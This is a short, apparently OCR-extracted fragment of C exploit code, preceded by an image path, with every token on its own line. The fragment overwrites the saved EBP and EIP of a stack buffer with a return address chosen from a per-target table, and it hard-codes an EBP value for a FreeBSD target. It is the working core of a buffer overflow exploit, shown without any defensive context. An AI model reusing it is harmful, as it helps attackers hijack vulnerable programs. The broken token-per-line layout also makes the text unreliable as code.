
/* Overwrite EBP and EIP */
*
(
long
*
)
&
buffer
[
(
targets
[
type
]
.
bufsize
)
-
8
]
=
(
targets
[
type
]
.
retaddress 
-
targets
[
type
]
.
offset
)
;
// If freebsd we need to place a 
value without 00 in ebp
if
(
type 
==
4
)
{
*
(
long
*
)
&
buffer
[
(
targets
[
type
]
.
bufsize
)
-
8
]
=
0xbfbff654
;
}
*
(
long
*
)
&
buffer
[
(
targets
[
type
]
.
bufsize
)
-
4
]
=
(
targets
[
type
]
.
retaddress 
-
targets
[
type
]
.
offset
)
;